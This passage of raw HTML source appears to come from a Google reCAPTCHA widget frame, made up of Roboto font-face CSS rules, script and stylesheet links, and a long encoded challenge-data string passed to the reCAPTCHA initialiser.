  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DyfDPbk9CCrCQn5UoDqnIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DyfDPbk9CCrCQn5UoDqnIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DyfDPbk9CCrCQn5UoDqnIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTZNfTXCh8OUVEvCscOTWMOzwpQdwpnCkUpzwoASw49Yw6HCpsOUT3/Ch8KDw5vDhDvDvMOtw4vDgMKhZMKRw7fDlhApOsO7w6xjFkMlwprDiwfDuTcJBlDClBnCj0hAPsOJNwEywrQFw6tdwovCkQfDmjHClcOcaEped8O/[base64]/DiytJbxLCl1XDpsKSIDTDjVZHw5zCg8ODw4DCkHVpw611EEHCogFHw57Dh8OZHMO4bCMtCXTCkDvCu8OCwqXDkcOnwrTDgMOPwoNyw6vCosOweg4iwpxowr/Cp3zDh8OIw5ZyZsORw7E4LsKew7tYw4wxPlHDm8KmHsOkX8ONwqfDu8OfwoFuck8gw7LDrkRtUnTCocOTJR9QwpTDn8KwwpMLVcOlOnNZE8KUOsOiwqnCtsKbHsKEwqfDk8KsYcKyFsOyTyZBw7QaRQQBTcO0IUR/[base64]/DkMO9WsKcS8OBw7LDm8OMKFIRwpgcO8KtPcOww6nDlMK3BCZ5asKgccO8w5wYwqrDrMOBDsK8esK8LHXDnsKMwphKYsK9ByRtLMOGw7lYwpoYacOtDMOEwphTwpcyw4TDnMOXYTbDgsOXwo0PJwvDnsOiAsODa0/Cp3fChsOnYVItHMKoFcK2HDoaRsOLAcO8RcKoJ8OiGxYXDH8xSsOyERgfaBLDo0Zgw61EWSNrXcO9eVnCo1tSw75rw7RUZmpnw4jCnsKwblZmwolcw69Fw5LDqQDDmUvDuMKKeBrCl17Cp8OiL8KEw5wWcMKmKQPDlMKVw4/DgkvDhEHDt2o2wqTCi0vDi8OJf8Obbyl/EX/CjsKTwqpdw458w59tw6jDpsKnQsK8bsKOwpNsawBkVcOmQVcMwrMLIWFewqw/wpdHdC8fDS5/[base64]/[base64]/CkicTbjjDvAnCt8Ouw7h/w4TDuMOoBMO7wr4twrzCiTdqwpDDnGfCnQF3w6Vqw5tCPsKlNcOMAMKYw4h+w5LDtgV8worDikNUw60Zw7t7CMOowp8pHsKJB8O/wr9oDMKgDUHChybCoMKpw7w1JsO9wqrDuFLDk8K3SMOUOcKqwo8jIB1dwpV9wpjClcOKwrdaw5JyPkESBTnCiMKXQMKow4nClcKRw5V5wqstCsK9JFXCl8KTw7rChMOswoQwMsKxeTnCvMK4wrHDn1pGJsKmFCLDhGjCm8OZAl0Sw7NsNcOFwrvCqHNRD1hWwr/CuyPDqsKhw4zClzfCu8OHAgjDhlEew453w5DCuF/DrsOwwqLCiMK+eWofIcOeUG0Aw4TDncOzRQgNw5o7wpnCj8Krf1AdFcOowpAlHMKtFQsMw6bDpMOrwpBJT8OLXsKzwokfw4guUcOXw743w6rCuMOyNlnCmMKbw6hcw4p/[base64]/DqCAqw4DCrWnDgCALEcKoCirCpm9bGsKGC3NmBcKBScKvaBXCkyfDucOEW2Rgw6sewpFHGcO4w4vCusKBGH/CjcKIw7Egw7YDwrhUYxfCk8OBwqgywoPDiQjDujXClcOzFcKeYxthUSxbw4vDvTI7wp7DqcKgwp/CtGZheBTCu8K9I8OVwrBQRHQ3fcKdacOUACM5WWXDs8OmYGh+wogZwqoLH8KTw77Dn8ONPMOSw4wtSMOkwqjDvjnDrDs6MElYL8OQw74Vw4UqQlIPw7vCv2jCjMO0BsODVyHCssKHw5Icw6sfe8OoAVTDkVLCnsOpwqNxfMKHVXgmw5/Cg8Kww7lPw6nDpcKIX8O3HjtdwpVLD1VHwoxVwpHCjS3DvQbCscK/wp/DmMK0dTzDgsK7TkMTw6PCuBogwqEjbitHw5TDsMOCw7fDtMKxWcOEwqnCmMO5W8OFTMOgBsOhwrMsTcK4PcKfEMOrBmDCqFTCuWnCvcKJDBTCucKzXX3Dt8K/OsOJTcOeMMKjwoXChhfDiMOwwpU2LMKgUsO9FkYSVMONw7PCncKOw7Y5wqnDlzXDhcKaMifCgsKxYWs/[base64]/CikdowpTDnMOxwprDrxbDssOmwoLCvsOjWMOnCMKpYMOcwp/DqMKTRMKSw43Cr8KNwoweQEXCtyfDhHhzw7w0DcOXwo5AJcOOw4cFbMKVNsOVwq0gw4pAQBXCtsK+XCjDnBDCpQDCp8KdAMO4wpA4wo/DhktKElUJw4lDw68KO8KrOmvDrh8mUW/[base64]/[base64]/RlTCusOQZMOOw7vCtWZBw4nClX4EeMOsMMODHFIhwrjCiDt/[base64]/[base64]/wqJ5w5fCmFvDoTVCwrEiwoTDvMOdwqIJLH7DksKKMREsSFlnwrVuB1nCkMOOfMK/[base64]/wqfDjF4Fw60Nw4ASw4AIasOPDMO/[base64]/CvUx0w67DrMOawo7DvWwow6bDmV4oenpaw6YuZcKkwq7CiEXDtEXDkMOFw4wdw4RMZ8O8wqfCkBkwwqZ3NFpcwrkVDgIeE0JQwrtVXMKSMsK2AHkpGsKtLB7CkWTCqAfDj8K3wozCr8O7w7l5wpowfsOFD8OyAHQKwpRNwq1GLxfDtMOULEVlwqPDkmfCki/[base64]/ChsKdSsKkw5TDo8KZJsKLAi3Dl8OWw4pDwpvDpsKvw77Dt8K5XsOWDwYnw4I8T8K1S8OfQxtfwrIOLQXDnlpKFFQ+w7vDkcK6wrogwpXDlsOzfxXCqSfDv8KtLcOpw4jCplXCk8OpMMOiA8OwbTZiwqQDasKUKMOzIsKtw5LDhC7DocKFw6poeMO3OH3Do2R/[base64]/[base64]/[base64]/DhX7CmVRTwqPCl8OHw4QKwpzCvsKMP8K/[base64]/DusOOw5PDmMKUdcKkeRzCqsKWw7HCmzPDvjXDsMKFwoXDhyIXwoxrw7hhwpzDicO6VShvbCDDgcKqFBTCvMK5woXDgEAcwqbCiV/DjMO5woXCumTDvRJyPgAww5bDlxzCrnlCCsO2wr0gRGLDtUxWbcOOw4nDunNTwrnCvsOVbWDCs2/DjMKESsOXOnvCn8OcHRxdTXc1LzNHwo3DsynCqGsAwqnChi/[base64]/DiBw2BcKfYMKxwpJDw79vFyvCuAs/[base64]/A8KOw7YLdCfDnsKKIsOzZsKwdjnChTDCsD7DtTjCisK4OcOhcMOhIwLCpnrDjlfDh8OEwrrDs8OAw7IbCsK/w4oeJiTDmFTCmnzCvWbDsi0aKUHDg8Ouw7zDuMKfwrHDg34wamjCkhlbbsKnwrzChcO3wozDpinDlRUdeFsSNVE/RRPDon3CiMKvwrDCo8KKKMO4wp3DjcOVImPDuijDp3XDncOKCsKewpXCtMKaw4PCv8K5KRdlwpx6wqPDkVlVwrHCmMOFw609w7FCwp7CpMKAWn3DsFbDjMOGwoAsw7cgZ8KBw53CsE/DqMO/[base64]/DkgJxPCDDpGzClDNKD8OKRsKNUMOJMsKxNsKFwq4kw5nCiRXCkcOTW8OuwobCrG/CrcObw5ICUhEMw4sbw4TCgUfCgDnDlh4Vb8ORE8Oww6pHDsKLwqJlR2rDgnYswp3CqjDDiltbFw/DhsOpTcOnLcOBwoY5woAYO8ODGUEAwqXDvcOWw7fCjsKVNGYELcOkb8Kiw6XDkMOSPsKbPMKOwpl/O8OuT8KNXsOPHcOdQcO4woDDrjt0w7tRLMK1NVVcOsKJwqDDnwXCjgFIw5rCrHrCt8KTw5TDgi/CncOWwqzDnsKzQMOzRDbCiMOkBsKfIhpkdG0pcCfDl0wSw7jDu1HDiWvCksONVMOvbWAYMSTDv8KEw45lIxvCh8K/wo/Ck8K4w6IDLMK1woBIT8O9EcKYfMKtwrzDusK+KyjCgT5WMWsawpsDSsOMXi57QcOqwqnCp8OYwpRGPsO1w7nDhDQYwobDtMOVw4DDusK1wpV6w6HCm37CsQ7Cg8K4woPCksOFwo3ChsO5wo/Cm8KfanwtQcKOw4pgwo8qbmnCjmzDoMKswpbDmcKWIcKcwoTDnsKHBVEyaA4wD8KTZsOow6PDqW/CoiQLwrLCq8KXw6/DviHDp33DsAfChFbCiUopw5ItwosMw5ZTwrLDvxtDw5J2w7fCksOPMMKww64XfMKBwr7Dm0HCq2RAVXhlLMOgQ27CmMK7w6Z8WSHCpcK1AcOSHjRcwophQVkmGSguw65ZRGAZwp93woB/[base64]/[base64]/w5vDrGlBwqMBwrrCsxHDvhN1KcK4w4LDnsKbwq5TDwbDqArDlMKAw55Cwow6w6dJwqUgwokPVQnCnR1XZx8qEsKJBlXDqsOoAWXCi2MJEnFsw4wowqDCoQklwrUSEx/[base64]/[base64]/[base64]/wqFcZcOfBHYHw7fCl8KvDBfDrsO8w4tTwr1QwpoUalzDknrDjnPDlSA/[base64]/Dn8OeIkDCrk8kOsKHAA3DpycJGMOkw5fChsO7wrDCnMOdJW/DjMKTw6tXw63Dv17DpDEUwqHDtG8/w63CoMK2R8K1wrbDvsKHKR5hwozCmmBhKcO4wr0oXcOiw7kPWldfGsOIAsKyFTfDsgV7w5pXwoXDqMOKwrcNTcKnw5/Ct8O2wpTDoVzDhwNiwrnCnMK2wo3DpsOjF8KhwoN1X3NxacKBw6XCmn8WIwXCpsOnGHVHwrXDniBrwoJ5ZMKOGcKyYMOdbxc/M8Olw6PCuGtgw6UsDsO8wqVIdg3ClsOww5nDssOJS8ONKXDDvwsowo1+w58QCjrChcOwXsOGw7l1e8KzdmXCk8OQwpjDlQYIw6paYsK3wpEaMsK8ajdqw6wJw4XCr8Oawpx4w50cw6AlQVnCscK/wq/Cm8OswqAhIcOgw7nDokQHwonDpMOCw7DDn3A+FMKLwrIiEDtLLcO0w5zClMKqwpxfDAJHw4lfw6HChgXCpT1RfsOLw4vCnwrCtsK/dsOob8ORwoNQwrxLAScow7LCq1fClcKDG8O7w6hSw518U8OuwptkwrbDvjxEdDYRQE5ow5RjOMKSw5Juw5HDgsOvw6wLw7jCvH3DjMKiw5rDl2vDkgVgw4YuJybDqRltwrTDrhLCvkzCvcOrworDisOPDsK4w78WwpwsKmBbcVt8w6N/[base64]/Dm8OlIsKNw7zDp1tEGcOMdcK1SiLCnCpmwoF/w5/Cl198Uzd3w4rCgl4swoZ1H8OxPMOlBD1RMjxGwpvCpmNJwqDCu0nClzLDkMKAaFrCnnljG8O+w49xw6ECAsOPCmgIbsOXT8Kew65zw4sxHE4VKMOLw63CscKyOsOGP2nCvcK/CsK6wqjDhcKuw7Atw5rDgsOIwqRxDC40woLDksOgc3XDu8O6SMOiwrcueMOFDkpxTy/DnsK5e8KewrrChMO2bGDClxrDlXHDtDtzXMOuMMOPwo3CncOIwqFZwpcbTU5bG8KewrskEcOQdQzCtMKvcGnDszYDXDheJQzCvcKqwpAnDCXCk8OSUETDl1/[base64]/ClMOTJWLCvsKRwp4Tw5hYw7QmJsKMw5VCw4d9JFvDqzbCn8KWw74vw6Yfw4PCncKPAMKDaSjDk8OwIcKoDErClcO/DiDCvHYDf1nDml7Dq1suYMObMcKawr/DqcKmR8K1wrgTw4VRUXM4w5s5w7jCnsORecKJw7wYwq09EMK2wpfCusKzwpAiEsKkw6RVwo7Cm27DtcKrw73CtcO8w44TDcOZe8Krwo/[base64]/DnlzDtsK2WcOzw5MlPMOVBcOjwrZ8w5gnwqPCocKYRWTDhyjCjVouwo/Ci1nCksKvZcOgwpstc8KqJSBnwpQ4ecOHMhIzb2dLwpnCn8Khw73DnVAge8KfwqYJHXDDqDg9asOHfMKlwqdCwrFawrcfwo/DncK5U8OHC8KxwpbDvUDDl3khwp3CjcKAOsOoa8ORVMOjf8OqK8KVRcOGA3VdQcO/AwVtSVowwrdvGMOaw5LCv8OUwrvCg2zDuA3Ds8OwC8KCS01GwrE4LQJ8IsKiw50LQMO7w5PCvMK/AAYxBsKJwr/[base64]/[base64]/DpSjDsndLX8KRYyHCkDJWDsKXJ8KCw4DCsD/Dp300wrAKwo4MwrNqw5nDh8OOw6LDlcOjWxnDhgIjU3lKEh0Hw49gwocpwrdLw5V7DyXCuR/DgcO0wrUHw750w7rDgGECw7fDtjrCgcOKwpnCpUzDrE7CsMKcFmIaKcKRwolywpTCuMKjwqIRwpAlw7srd8Kywq7Dk8KwSibCksO1w64+w4zDkW1aw47DlcOnJHwtBDHCkw1SfcOxWj/[base64]/DnxzCjcOnKX4dbSEKwoDCtcOtw4zDgcK6w7ApNSJaU1kqw43Ck1fDhlrCpMOYw7/Dg8KuC1TCh2nChMOkw6LDkcKSwr03CyPCpioQXhzCn8OxNlTCk07CmsKBwr7CoUUXLCl0w4LDi3zClDhENBFSw4LDswtHfCQhOMKad8OBKFvDj8KiZMOCw61jTDN7w7DCj8KDJ8OqBAkhIsOjw5TCly7CjVwUwoLDu8Orw5rDscObw5bDr8O7woEfw4/[base64]/CvMKnXl4gwq8CS8KGGxnDpsKOw6B7bgZkwp7CiT3DqQ0JLMOOwpZewqJMWMKMQsOnwpPDmkgvKQJQSzLDkl/CpW7CqcODwp3Do8OJMMKZOnlLwq3DhyINOMKyw6/ChlAZFkXCvhZLwqJtOMKdLxrDpMOcDsKUaD1fTwMfMsO2Dz7CncOtw6IqEXkYwpTCj2Z/wpLDqMO9Tz0UTxx9w4xww7bChMOjw5XCliLDiMOETMOIwqzCki/DsU7Dsx9pWMOwdgLDg8KvY8OnwohJwpzCr33ClcKpwr9kw75EwobCvXt0Z8KXMFEYwp5+w5lPwqfCkwIAbMKbw65vw67DmMOlw7nCiC0pLWTDg8KYwqs6w7fChwV/VsOiIMKpw5pBw5IrYyzDicOiwrfDvRRHw57DmGwdw67DgW99wr3DoW1TwpohEgLCvUjDr8KawozCusK2wp97w7vCicKpf1rCpsKJVcKfwr4mwr9/[base64]/DkMO/w41YAMOmY8KFXcOPM8OXwpxewqYWw53CjlRPwqjClmdVwpnCuCk6w63DojNPMHYvYsKuw6ZOLMOVP8K0SsKcI8KjQXcfw5diKDbCnsOhw7XClEjCj34ow6BnE8OxDMKEworDjTBNAsOrwp3ClwVrwoXDlsOjwrlvw7vCpsKcChXCtcOLSXY8w5/[base64]/w5cvZMOFMgFawph/G3rDtMKnw41kwo8dWQXDsTYibsKKw4NOKcO1EGjCnMKIwoHDqCTDvsKGwrNkw71idMK+csOWw6jDk8KoeDLCgcOXw4PCp8KROCrCgVHDuTd9wpEkwojCqMOnckfDuh/Cr8KvCy3CmcOfwqQDNMOtw7g4w5oJPiw9S8K8AEjCmMOHw4x6w5bCvMKIw7wEIBnDhE/Cmytzwr8Xwo4EKCYKw4R0eTTCgi8Uw47Cn8KKcAxIwpV/w4kwwpHDtDXCrgPCpsOpw57DmcKgFy9FTsKwwq/DjXLDtTZEJMORE8Okw6oJB8K6wrTCkcKjwpvCqsOvDRR+QjXDsHTCncO9wqLCjRY2w4DCkcOAHlbDnsKUQcOTCsOdwrrDjg7CtyFlbXvCrWMaw47DgTdHY8O3N8KXWWTDk2vDmGYYZMOWA8Ouwr3DgXlpw7jCgsKmwqNXHAbDiiRqQA/[base64]/Dg0RcM8Kmw7Axw4/[base64]/Cq8O/AE/DssKuwplKQ8OjwqTDvcOcw5zCmMKzwpfCumzChXHDocOjVU/CrcKYVFnDt8KKwqjCjDjCmsK8BhvDqcKOecKDw5fChQfDkFsEw59ZcD3CssOBTsKQT8OqAsO5FMK6w5woQUHDtBzDucKkCsOJw63DlAvCiWAgw73Dj8KIwpvCrMKDDSnCgMK1w5oRAETCvsK+IA5bSnLDkMOLTAlMMsKWJcKHTMKAw6PCisOyaMOzZsOmwpQ/cm3CuMO4w47ChMOSw4xUwpjCrjZpBsO3O3DCqMKzUmp3wrNLw790OsK5w5kIw5lKwqvComjDkMKzdcOxwpRLwpQ5w7nCrgoAw7vDsnvCpMOcw6JdSzxtwobDs3lCwoV9ecO7w5PCplB/w7/DusKAAsKGBDrCpwjCo2VTwqRNwpMdKcOCX0RZwoTCjcONwrHDrsOiw4DDt8KRMcKwRMKmwqPCucK9wp7DtcK5CsO6woILwq1DVsOww5TCh8Ocw4nCqMKBw7LDtytvwo/CkVdrEjTChDPCux4LwqbCo8OPbcOpw6LDlsKXw5w2T2jCgEDCjMKyw7XDvgALwp1HbsK1w4XCoMKmw6/[base64]/ClgFhwpJpwrEAOQMxBMODW8K6woEuw5oCw68BfcKpwr5Jw6dMYcOIEsOZw4Vww5nCm8ODPhRkMB3Cu8OLwo